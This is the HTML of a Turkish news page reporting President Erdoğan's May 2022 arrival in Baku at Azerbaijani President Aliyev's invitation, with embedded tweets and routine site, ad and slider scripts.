<p><strong>21:00 - </strong><a href="https://birhaber.net/30-yilin-deneyimi-25-bin-kisilik-dev-organizasyonlar-aydin-akyuz-basarinin-formulunu-acikladi.html" title="30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı">30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı</a></p>
	
</div>
</div>
<div style="margin:10px 0px 0px 0px;float:right;width:128px;background: #202020;height: 42px;    border-radius:0 6px 6px 0;">
<div class="anaFacebook"><a href="#" title="facebook" target="_blank"><i class="fa fa-facebook"></i></a></div><div class="anaTwitter"><a href="#" title="twitter" target="_blank"><i class="fa fa-twitter"></i></a></div><div class="anaGoogle"><a href="#" title="instagram" target="_blank"><i class="fa fa-instagram"></i></a></div></div>
<div class="sil"></div>
	
 
 	<style>
		.haberText a:hover{background-size:100% 3px}:root{--reach: calc(50% - 3rem)}
	.cizgili, .haberText a{
    background: linear-gradient(#dc3444,#dc3444);
    background-position: 0% 100%;
    background-repeat: no-repeat;
    background-size: 0% 3px;
    transition: background-size .3s;
    display: initial!important;}
    .cizgili:hover{background-size:100% 3px}:root{--reach: calc(50% - 3rem)}

	 </style>
<div style="margin-top: 10px;" class="sil"></div>
<style>
.yazartek {width: 100%; height: auto; overflow: hidden; padding: 0px 10px 5px 0px; display: block;background: #fefefe; position:relative; border-bottom: 2px solid #F7F7F7; margin: 0px 0px 10px 0px;}
.yazarinResmi {float: left; position:relative; display: block;-webkit-border-radius: 50%;-moz-border-radius: 50%;border-radius: 50%;margin-top: -35px;}
.yazarinResmi img {width: 68px; height: 68px; overflow: hidden;display: block;border-radius:50%;}
.yazarinIsmi {width: 590px; line-height: 42px; overflow: hidden;display: block; font-size: 22px; background:#F7F7F7; padding-left: 80px; color: #404040;}
.yazarinTum a {font-size: 12px; font-weight: 700; color: #2d2d2d; float: right; margin-right: 10px; margin-top: 10px; text-decoration: none;}
.yazarinTum a:hover {color: #d50000;}
.yaziIciBenzer {width: 638px; height: 76px; overflow: hidden; padding: 10px; background: #F7F7F7; margin-bottom: 12px; margin-top: 10px; display:block; border: 1px solid #F1F1F1;}
.yaziIciBenzer img {float: left;margin-right: 10px;width: 150px!important;height: 76px!important;overflow: hidden;}
.yaziIciBenzer a {font-size: 22px; color: #404040; text-decoration: none; display: table;}
.yaziIciBenzer a:hover strong {color: #d50000;}
.yaziIciBenzer strong { display: table-cell; vertical-align: middle;}
.reklam {
    float: left;
    width: 300px;
    height: 250px;
    overflow: hidden;
	margin-right: 5px;
}
.sporKonuResmi{
    background-position: center center!important;
    background-size: cover!important;
    width: 365px;
    height: 250px;
	float: left;
	}
ul#alt-tab{margin:0px;padding:0px;}
.takimlar {width: 1000px; height: auto; overflow: hidden; margin: 10px 0px 10px 0px}
.takimlar a {display: flex; border: 1px solid #F7F7F7; float: left; padding: 0px;-webkit-transition: all .5s ease-in-out;
    -moz-transition: all .5s ease-in-out;
    -ms-transition: all .5s ease-in-out;
    -o-transition: all .5s ease-in-out;
    transition: all .5s ease-in-out;}
.takimlar a:hover {border: 1px solid #dedede;}
.takimlar a:nth-of-type(1n) {margin: 0px 0px;}
.takimlar a:nth-of-type(2n) {margin: 0px 5px;}
.altbar {margin-bottom: 0px!important;}
.fikscanli a {width: auto; height: auto; line-height: 36px; overflow: hidden; text-align: center; padding: 0px 10.5px; font-size: 14px; color: #ffffff; text-decoration: none; font-weight: 500;}
</style>
  
<div class="sil"></div>
	<div class="widget_text sidebar-widget wide-widget"><div class="textwidget custom-html-widget"><div class="adflexbox" id="a3fd4f8761c0080ec03000c5b0ad67657"></div>
<script>
    (function(d, w) {
        if (!w.adflex) {
            var s = d.createElement("script");
            s.type = "text/javascript";
            s.src = "https://mindir.net/loader.js";
            d.getElementsByTagName('head')[0].appendChild(s);
            w.adflex = {host: '//mindir.net'};
        }
    })(document, window);
</script></div></div> 
<div id="siteSol">



<div class="haberBaslik">
<h1 class="cizgili">Cumhurbaşkanı Erdoğan Azerbaycan’da</h1>

<h3 style="font-size:19px; font-weight: normal;">   Cumhurbaşkanı @RTErdogan, Azerbaycan Cumhurbaşkanı İlham Aliyev’in davetine icabetle gittiği Azerbaycan’ın başkenti Bakü’ye ulaştı. pic.twitter.com/TiRD5MzZFe — T.C....</h3>
</div>
 


				 
 <font style="font-size: 15px; font-weight: 500; color: #1c1d1d; float: left;">
 <div class="singlekategoriadi"> 
 	
 <a href="https://birhaber.net/gundem" rel="category tag">Gündem</a> </div> 
 <i style=" font-size: 20px; float: left;margin: 3px;" class="fa fa-clock-o fa-2x"></i> 28 Mayıs 2022 <strong></strong></font>


<div class="sil"></div>

<div style="width: 670px; height: auto; overflow: hidden; display: block;">


<img class="haberResim" src="https://birhaber.net/wp-content/uploads/2022/05/azer.jpg" alt="Cumhurbaşkanı Erdoğan Azerbaycan’da" width="670" height="auto"/>

	
<div class="sil"></div>

<div style="width: 670px; line-height: 34px; overflow: hidden; display: block; background: #F7F7F7;border-radius: 7px;">
<font style="float: right; line-height: 22px; margin-right: 10px; margin-top:5px;">
<a href="javascript:;" id="increase-font" style="font-size: 22px; margin-left: 5px; margin-right: 8px; color: #404041; display: inline-block; text-decoration: none!important;"><i class="fa fa-text-height"></i></a>
<a href="javascript:;" id="decrease-font" style="font-size: 16px; color: #404041; display: inline-block; text-decoration: none!important;"><i class="fa fa-text-height"></i></a>
</font>

<div class="singleFacebook">
	<a target="_blank" href="http://www.facebook.com/share.php?u=https://birhaber.net/cumhurbaskani-erdogan-azerbaycanda-2.html" title="facebook"><i class="fa fa-facebook"></i>  </a>
	</div>
	<div class="singleTwitter">
	<a target="_blank" href="http://twitter.com/home/?status=Cumhurbaşkanı Erdoğan Azerbaycan’da+https://birhaber.net/cumhurbaskani-erdogan-azerbaycanda-2.html" title="twitter"><i class="fa fa-twitter"></i>  </a>
	</div>
	<div class="singleLinkedin">
	<a target="_blank" href="https://api.whatsapp.com/send?text= Cumhurbaşkanı Erdoğan Azerbaycan’da, https://birhaber.net/cumhurbaskani-erdogan-azerbaycanda-2.html" title="Whatsapp"><i class="fa fa-whatsapp"></i>  </a>
	</div>
	<div class="singleYorum">
	<a  style="width: 100px;" href="https://birhaber.net/cumhurbaskani-erdogan-azerbaycanda-2.html#respond" title="yorum yaz"><i class="fa fa-comments"></i> Yorum Yaz</a>
	</div>


 


<div class="sil"></div>

 


</div>

</div>

<div class="sil" style="margin-top:7px;"></div>
	<div class="haberText">

<p style="font-size:18px;">
<p></p>
<div class="entry-content">
<p> </p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="tr" dir="ltr">Cumhurbaşkanı <a href="https://twitter.com/RTErdogan?ref_src=twsrc%5Etfw" target="_blank" rel="noopener">@RTErdogan</a>, Azerbaycan Cumhurbaşkanı İlham Aliyev’in davetine icabetle gittiği Azerbaycan’ın başkenti Bakü’ye ulaştı. <a href="https://t.co/TiRD5MzZFe">pic.twitter.com/TiRD5MzZFe</a></p>
<p>— T.C. Cumhurbaşkanlığı (@tcbestepe) <a href="https://twitter.com/tcbestepe/status/1530507185524035585?ref_src=twsrc%5Etfw" target="_blank" rel="noopener">May 28, 2022</a></p>
</blockquote>
<p> </p>
<p>Cumhurbaşkanı Erdoğan Azerbaycan’da<br />
28.05.2022</p>
<p>Yazdır Yazıları Büyült Yazıları Küçült</p>
<p>Cumhurbaşkanı Erdoğan Azerbaycan’da</p>
<p>Cumhurbaşkanı Recep Tayyip Erdoğan, Azerbaycan Cumhurbaşkanı İlham Aliyev’in davetine icabetle gittiği Azerbaycan’ın başkenti Bakü’ye ulaştı.</p>
<p>Cumhurbaşkanı Erdoğan’ı Bakü Haydar Aliyev Havalimanı’nda, Azerbaycan Başbakan Yardımcısı Yagub Eyyubov, Dışişleri Bakan Yardımcısı Halef Halefov, Azerbaycan’ın Ankara Büyükelçisi Reşad Memmedov, Türkiye’nin Bakü Büyükelçisi Cahit Bağcı, Askerî Ataşe Tuğgeneral Zekeriya Yalçın, Azerbaycan Görev Grup Komutanı Tümgeneral Bahtiyar Ersay karşıladı.</p>
<p>Cumhurbaşkanı Erdoğan’a ziyaretinde; eşi Emine Erdoğan, Dışişleri Bakanı Mevlüt Çavuşoğlu, Millî Eğitim Bakanı Mahmut Özer, Tarım ve Orman Bakanı Vahit Kirişci, Ulaştırma ve Altyapı Bakanı Adil Karaismailoğlu eşlik ediyor.</p>
<p> </p>
<p>Tüm Haberler</p>
<p>kaynak:https://www.tccb.gov.tr/haberler/410/138115/cumhurbaskani-erdogan-azerbaycan-da</p>
<p> </p>
<p> </p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="tr" dir="ltr">Cumhurbaşkanı <a href="https://twitter.com/RTErdogan?ref_src=twsrc%5Etfw" target="_blank" rel="noopener">@RTErdogan</a>, Azerbaycan Cumhurbaşkanı İlham Aliyev’in davetine icabetle gittiği Azerbaycan’ın başkenti Bakü’ye ulaştı. <a href="https://t.co/TiRD5MzZFe">pic.twitter.com/TiRD5MzZFe</a></p>
<p>— T.C. Cumhurbaşkanlığı (@tcbestepe) <a href="https://twitter.com/tcbestepe/status/1530507185524035585?ref_src=twsrc%5Etfw" target="_blank" rel="noopener">May 28, 2022</a></p>
</blockquote>
</p></div>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>

<script type="text/javascript">
	var minFont = 16;
	var maxFont = 36;
	$('#increase-font').bind('click', function(){
		var p = $('.haberText p');
		for(i=0; i < p.length; i++) {
			if(p[i].style.fontSize) {
				var s = parseInt(p[i].style.fontSize.replace("px",""));
			} else {
				var s = 16;
			}
			if(s!=maxFont) {
				s += 1;
			}
			p[i].style.fontSize = s+"px"
		}
		return false;
	});
	$('#decrease-font').bind('click', function(){
		var p = $('.haberText p');
		for(i=0; i < p.length; i++) {
			if(p[i].style.fontSize) {
				var s = parseInt(p[i].style.fontSize.replace("px",""));
			} else {
				var s = 16;
			}
			if(s!=minFont) {
				s -= 1;
			}
			p[i].style.fontSize = s+"px"
		}
		return false;
	});
</script>
</div>

<div class="etiketler"><div><i style="float: left; margin-right: 5px; margin-top: 5px;" class="fa fa-tags"></i><span>Etiketler : </span></div> </div>
 

<div class="sil"></div>

	
<div class="sil"></div>

<div style="margin-bottom: 10px;" class="yeniBaslik1"><strong>HABER HAKKINDA GÖRÜŞ BELİRT</strong></div>
<div class="yorumYap">
<style>
#respond a{color: #FF5732; font-size: 12px; font-weight: 700;text-decoration: none;}
#respond strong {
    color: #454545;
    font-size: 12px;
    font-weight: 400!important;
    margin-bottom: 5px;
    display: block;
    text-decoration: none;
}
</style>	

</div>

			
<article class="comment-list">	


<p class="nocomments">Bu yazı yorumlara kapatılmıştır.</p>



</article>



<div style="margin-bottom: 0px;" class="yeniBaslik1">
<strong>İLGİLİ HABERLER</strong>
</div>
<style>
.anaGorunum4 {width: 320px; height: 245px; overflow: hidden; margin-bottom: 10px; margin-right: 10px; float: left; padding: 0px 0px 0px 0px; text-align: center;}
.anaGorunum4:nth-of-type(3n) {margin-right: 0px!important;}
.anaGorunum4 img {width: 320px; height: 170px;-moz-transition: all 0.3s;-webkit-transition: all 0.3s;transition: all 0.3s;}
.anaGorunum4 strong {
    width: 300px;
    line-height: 22px;
    font-weight: 700;
    overflow: hidden;
    padding: 0px 10px 5px 10px;
    display: block;
}
.anaGorunum4 a {color: #1c1d1d;display: block;width:320px; height:245px; overflow: hidden; text-decoration: none; text-transform: uppercase; font-size: 16px;position:relative;}
.anaGorunum4 a:hover strong {color: #d50000;}
.anaGorunum4 a:hover img {-moz-transform: scale(1.1);-webkit-transform: scale(1.1);transform: scale(1.1);opacity: 1!important;}
</style>
<div style="display:block;">
<div class="anaGorunum4">
<a href="https://birhaber.net/jet-sosyetenin-vazgecilmez-lezzet-duragi-bursa-garaj-kebap.html" title="Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap">
<div style="width: 320px; height: 170px;overflow:hidden;margin-bottom:5px;">
<img src="https://birhaber.net/wp-content/uploads/2026/01/Bursa-Garaj-Kebap-20260117.jpg" alt="Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap" width="670" height="445"/>
</div>
<strong>Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap</strong>
</a>
</div>
        <div class="anaGorunum4">
<a href="https://birhaber.net/30-yilin-deneyimi-25-bin-kisilik-dev-organizasyonlar-aydin-akyuz-basarinin-formulunu-acikladi.html" title="30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı">
<div style="width: 320px; height: 170px;overflow:hidden;margin-bottom:5px;">
<img src="https://birhaber.net/wp-content/uploads/2026/01/aydin-akyuz-20260116.jpg" alt="30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı" width="670" height="445"/>
</div>
<strong>30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı</strong>
</a>
</div>
        </div>
</div>



<div id="siteSag">

 

<div style="margin: 0px 0px 10px 0px;" class="yeniBaslik1">
<strong>POPÜLER HABERLER</strong>
</div>

    <div style="position:relative; margin-bottom: 10px;">
    <div class="swiper-container-singleGaleri">
        <div class="swiper-wrapper">
            <div class="swiper-slide singleGaleriy">
<a href="https://birhaber.net/guncel-dogru-ve-ilkeli-yayinciligin-adresi-aktuel10-com.html" title="Güncel, doğru ve ilkeli yayıncılığın adresi; Aktuel10.com">
<img src="https://birhaber.net/wp-content/uploads/2025/01/aktuel10.com_.jpg" alt="Güncel, doğru ve ilkeli yayıncılığın adresi; Aktuel10.com" width="300" height="250"/>
<strong><beynsoft class="cizgili">Güncel, doğru ve ilkeli yayıncılığın adresi; Aktuel10.com</beynsoft></strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://birhaber.net/look-at-the-military-girl-of-america-women.html" title="Look at The Military Girl of America [22 Women]">
<img src="https://birhaber.net/wp-content/uploads/2020/11/america-military-girl-and-real-life-8.jpg" alt="Look at The Military Girl of America [22 Women]" width="300" height="250"/>
<strong><beynsoft class="cizgili">Look at The Military Girl of America [22 Women]</beynsoft></strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://birhaber.net/military-girl-uniform-and-real-life-differences.html" title="Military Girl Uniform and Real Life Differences">
<img src="https://birhaber.net/wp-content/uploads/2020/11/military-gir-cover.jpg" alt="Military Girl Uniform and Real Life Differences" width="300" height="250"/>
<strong><beynsoft class="cizgili">Military Girl Uniform and Real Life Differences</beynsoft></strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://birhaber.net/best-the-witcher-triss-merigold-cosplay.html" title="Best The Witcher Triss Merigold Cosplay">
<img src="https://birhaber.net/wp-content/uploads/2020/10/the-witcher-triss-merigold-cosplay-18-27.jpg" alt="Best The Witcher Triss Merigold Cosplay" width="300" height="250"/>
<strong><beynsoft class="cizgili">Best The Witcher Triss Merigold Cosplay</beynsoft></strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://birhaber.net/most-beautiful-the-witcher-yennefer-cosplay.html" title="Most Beautiful The Witcher Yennefer Cosplay">
<img src="https://birhaber.net/wp-content/uploads/2020/10/The-Witcher-Yennefer-Cosplay-6-Pro.jpg" alt="Most Beautiful The Witcher Yennefer Cosplay" width="300" height="250"/>
<strong><beynsoft class="cizgili">Most Beautiful The Witcher Yennefer Cosplay</beynsoft></strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://birhaber.net/the-most-beautiful-witcher-ciri-cosplay-designs.html" title="The Most Beautiful Witcher Ciri Cosplay Designs">
<img src="https://birhaber.net/wp-content/uploads/2020/10/The-Witcher-Ciri-Cosplay10.jpg" alt="The Most Beautiful Witcher Ciri Cosplay Designs" width="300" height="250"/>
<strong><beynsoft class="cizgili">The Most Beautiful Witcher Ciri Cosplay Designs</beynsoft></strong>
</a>
			</div>			
        </div>
		
		
<style>
.swiper-button-next-singleGaleri {cursor:pointer; background:rgba(255, 87, 50, 0.7); color: #ffffff; padding: 5px 0px; text-align: center; width: 30px; height: auto; overflow:hidden;}
.swiper-button-next-singleGaleri:hover {background:#FF5732;}
.swiper-button-prev-singleGaleri {cursor:pointer; background:rgba(255, 87, 50, 0.7); color: #ffffff; padding: 5px 0px; text-align: center; width: 30px; height: auto; overflow:hidden;}
.swiper-button-prev-singleGaleri:hover {background:#FF5732;}
</style>
<div style="position:absolute; z-index: 19; top: 44%;right:0;">
<div class="swiper-button-next-singleGaleri"><i class="fa fa-chevron-right"></i></div>
    </div>
<div style="position:absolute; z-index: 19; top: 44%;left:0;">
<div class="swiper-button-prev-singleGaleri"><i class="fa fa-chevron-left"></i></div>
    </div>
    </div>
    </div>


    <script>
    var swiper = new Swiper('.swiper-container-singleGaleri', {
        effect: 'flip',
        grabCursor: true,
        nextButton: '.swiper-button-next-singleGaleri',
        prevButton: '.swiper-button-prev-singleGaleri',
		spaceBetween: 30,
        autoplay: 4000
    });
$(".swiper-slide a").bind("click", function() {
	window.location.href=$(this).attr('href');
});
    </script>

<div class="sil"></div>

     

<div class="yeniBaslik1">
<strong>SON DAKİKA HABERLERİ</strong>
</div>
<div style="display:block; margin-bottom: 10px; width: 300px; height: auto; overflow: hidden;">
<div class="yanGorunum8">
<a href="https://birhaber.net/esma-er-sanatseverleri-hayran-birakti.html" title="Esma Er sanatseverleri hayran bıraktı">
<img src="https://birhaber.net/wp-content/uploads/2026/01/esma-er-20260120.jpg" alt="Esma Er sanatseverleri hayran bıraktı" width="80" height="50"/>
<strong><beynsoft class="cizgili">Esma Er sanatseverleri hayran bıraktı</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/kafes-tiyatroseverlerle-bulusmak-icin-gun-sayiyor.html" title="“Kafes” tiyatroseverlerle buluşmak için gün sayıyor">
<img src="https://birhaber.net/wp-content/uploads/2026/01/nefes-selale-coskuntuna-20260120.jpg" alt="“Kafes” tiyatroseverlerle buluşmak için gün sayıyor" width="80" height="50"/>
<strong><beynsoft class="cizgili">“Kafes” tiyatroseverlerle buluşmak için gün sayıyor</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/nefes-tiyatroseverlerle-bulusmak-icin-gun-sayiyor.html" title="“Nefes” tiyatroseverlerle buluşmak için gün sayıyor">
<img src="https://birhaber.net/wp-content/uploads/2026/01/nefes-selale-coskuntuna-20260120.jpg" alt="“Nefes” tiyatroseverlerle buluşmak için gün sayıyor" width="80" height="50"/>
<strong><beynsoft class="cizgili">“Nefes” tiyatroseverlerle buluşmak için gün sayıyor</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/petek-dincozden-ezber-bozan-imaj-no-makeup-full-etki.html" title="Petek Dinçöz’den ezber bozan imaj: No Makeup, full etki!">
<img src="https://birhaber.net/wp-content/uploads/2026/01/petek-dincoz-20260119.jpg" alt="Petek Dinçöz’den ezber bozan imaj: No Makeup, full etki!" width="80" height="50"/>
<strong><beynsoft class="cizgili">Petek Dinçöz’den ezber bozan imaj: No Makeup, full etki!</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/sirinevler-hurdaci-aymetal-hurdacilik.html" title="Şirinevler Hurdacı | Aymetal Hurdacılık">
<img src="https://birhaber.net/wp-content/uploads/2026/01/aymetal-gorsel.jpg" alt="Şirinevler Hurdacı | Aymetal Hurdacılık" width="80" height="50"/>
<strong><beynsoft class="cizgili">Şirinevler Hurdacı | Aymetal Hurdacılık</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/bayrampasa-hurdaci-bayrampasa-hurda-fiyatlari-uray-hurdacilik.html" title="Bayrampaşa Hurdacı | Bayrampaşa Hurda Fiyatları – Uray Hurdacılık">
<img src="https://birhaber.net/wp-content/uploads/2026/01/u146-1.jpg" alt="Bayrampaşa Hurdacı | Bayrampaşa Hurda Fiyatları – Uray Hurdacılık" width="80" height="50"/>
<strong><beynsoft class="cizgili">Bayrampaşa Hurdacı | Bayrampaşa Hurda Fiyatları – Uray Hurdacılık</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/jet-sosyetenin-vazgecilmez-lezzet-duragi-bursa-garaj-kebap.html" title="Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap">
<img src="https://birhaber.net/wp-content/uploads/2026/01/Bursa-Garaj-Kebap-20260117.jpg" alt="Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap" width="80" height="50"/>
<strong><beynsoft class="cizgili">Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/didem-kinalidan-adanada-unutulmaz-retro-meyfhane-gecesi.html" title="Didem Kınalı’dan Adana’da Unutulmaz Retro Meyfhane Gecesi">
<img src="https://birhaber.net/wp-content/uploads/2026/01/didem-kinali-20260117.jpg" alt="Didem Kınalı’dan Adana’da Unutulmaz Retro Meyfhane Gecesi" width="80" height="50"/>
<strong><beynsoft class="cizgili">Didem Kınalı’dan Adana’da Unutulmaz Retro Meyfhane Gecesi</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/ceren-arslan-ilk-buyuk-defilesinde-ozge-ulusoy-ve-ivana-sertle-ayni-podyumda.html" title="Ceren Arslan ilk büyük defilesinde Özge Ulusoy ve İvana Sert’le aynı podyumda">
<img src="https://birhaber.net/wp-content/uploads/2026/01/ceren-arslan-20260117.jpg" alt="Ceren Arslan ilk büyük defilesinde Özge Ulusoy ve İvana Sert’le aynı podyumda" width="80" height="50"/>
<strong><beynsoft class="cizgili">Ceren Arslan ilk büyük defilesinde Özge Ulusoy ve İvana Sert’le aynı podyumda</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/30-yilin-deneyimi-25-bin-kisilik-dev-organizasyonlar-aydin-akyuz-basarinin-formulunu-acikladi.html" title="30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı">
<img src="https://birhaber.net/wp-content/uploads/2026/01/aydin-akyuz-20260116.jpg" alt="30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı" width="80" height="50"/>
<strong><beynsoft class="cizgili">30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı</beynsoft></strong>
</a>
</div>

	
</div>


<div class="sil"></div>




</div>

<div class="sil"></div>
</div>
</div>
<div style="width:100%; height: 40px; line-height: 40px; overflow: hidden; background: #313232; position:relative; z-index: 99;">
<div style="width: 1000px; height: auto; overflow:hidden; padding: 0px; margin: 0px auto;">
<div class="menu-footer-container"><ul id="menu-footer-1" class="fmenu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54344"><a href="https://birhaber.net/hakkimizda"><i class="fa fa-user" style="color: #dc3545; " aria-hidden="true"></i> Hakkımızda</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54346"><a href="https://birhaber.net/yazarlar"><i class="fa fa-users" style="color: #dc3545; " aria-hidden="true"></i> Yazarlar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54348"><a href="https://birhaber.net/kunye"><i class="fa fa-book" style="color: #dc3545; " aria-hidden="true"></i> Künye</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54347"><a href="https://birhaber.net/iletisim"><i class="fa fa-envelope" style="color: #dc3545; " aria-hidden="true"></i> İletişim</a></li>
</ul></div>	
<div style="margin: 0px 0px 0px 0px;float:left;width:128px;">
 
	 
		<a style=" background: #fff; margin: 5px; padding: 7px 6px; " href="https://bookingturkey.ru/" rel="dofollow" title="Kürtçe Kitaplar"><img style="width: 50px" src="https://bookingturkey.ru/wp-content/uploads/2022/02/booking-turkey-logo-1.jpg" alt="Экскурсии в Турции Экскурсии в Турции 2025" title="Экскурсии в Турции Экскурсии в Турции 2025"></a>

<div class="footerFacebook"><a href="#" title="facebook" target="_blank"><i class="fa fa-facebook"></i></a></div><div class="footerTwitter"><a href="#" title="twitter" target="_blank"><i class="fa fa-twitter"></i></a></div><div class="footerGoogle"><a href="#" title="instagram" target="_blank"><i class="fa fa-instagram"></i></a></div></div>
</div>
</div>

<footer>
<div style="width: 980px; height: auto; overflow:hidden; padding: 10px; margin: 0px auto;">
<div class="footerSol">
<div class="menu-anamenu-container"><ul id="menu-anamenu-1" class="footerMenu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-54339"><a href="https://birhaber.net/gundem"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> GÜNDEM</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54340"><a href="https://birhaber.net/kultur-sanat"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> KÜLTÜR VE SANAT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54341"><a href="https://birhaber.net/magazin"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> MAGAZİN</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65360"><a href="https://birhaber.net/teknoloji"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> TEKNOLOJİ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-54342"><a href="https://birhaber.net/saglik"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> SAĞLIK</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70888"><a href="https://sites.google.com/view/ucuz-implant">Ucuz implant</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55044"><a href="https://birhaber.net/galeri"><i class="fa fa-picture-o" style="color: #dc3545; " aria-hidden="true"></i> GALERİ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71757"><a href="https://birhaber.net/video"><i class="fa fa-camera" style="color: #dc3545; " aria-hidden="true"></i> VİDEO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54343"><a href="https://birhaber.net/yasam"><i class="fa fa-user" style="color: #dc3545; " aria-hidden="true"></i> YAŞAM</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71730"><a href="#"><i class="fa fa-briefcase" style="color: #dc3545; " aria-hidden="true"></i> FİRMA REHBERİ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71732"><a href="https://birhaber.net/firma-ekle">Firma Ekle</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71731"><a href="https://birhaber.net/firma-ara">Firma Ara</a></li>
</ul>
</li>
</ul></div></div>
<div class="footerSag">
<div style="text-align: center;">
<a href="https://birhaber.net" title="Bir Haber"><img src="https://birhaber.net/wp-content/uploads/2023/03/birhaber.png" alt="Bir Haber" width="188" height="65"/></a><div class="sil"></div>

 
<p></p>

 
</div>
		<p id="footerlinkler" style=" text-align: center; ">
 			<a href='https://www.magazinname.com' rel="dofollow" title="Magazin Haberleri">Magazin Haberleri</a>   |  
	<a href='https://beynsoft.com' rel="dofollow" title="BEYNSOFT">BEYNSOFT</a>  
	| 		<a title="Haber Yazılımı" href="https://webolur.com/haber-sitesi-yazilimi">Haber yazılımları</a>

	</p>
	
	<style>
	
		#footerlinkler a{color:#fff;}
	</style>
</div>	
</div>
</footer>


<script>
$(document).scroll(function () {
var y = $(document).scrollTop(),
header = $("#menuBG");
menn = $("ul.menu");

if (y >= 210) {
header.addClass('sabitle');
menn.addClass('sabitle2');
} else {
header.removeClass('sabitle');
menn.removeClass('sabitle2');
}
});
</script>



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/BeynHaber\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
     <div id="travel-cta-footer" style="position:relative; width:100%; background:url('https://tripsmain.com/wp-content/uploads/2025/03/cappadocia-horse-riding.jpg') no-repeat center center/cover; padding:80px 20px 40px; margin-bottom:0px; z-index:0;">
        <div style="position:absolute; top:0; left:0; width:100%; height:100%; background:linear-gradient(rgba(0,0,0,0.6), rgba(0,0,0,0.3)); z-index:0;"></div>

        <div style="position:relative; z-index:1; max-width:1100px; margin:0 auto; text-align:center; color:#fff;">
            <h2 style="font-size:2.2rem; margin-bottom:10px;">Dünyayı keşfetmeye hazır mısınız?</h2>
            <p style="font-size:1rem; margin-bottom:30px; line-height:1.5;">Popüler destinasyonlarımızı görün ve kendi seyahatinizi planlayın.</p>

            <div class="travel-countries" style="display:grid; grid-template-columns:repeat(auto-fit,minmax(140px,1fr)); gap:15px; justify-items:center; margin-bottom:25px;">
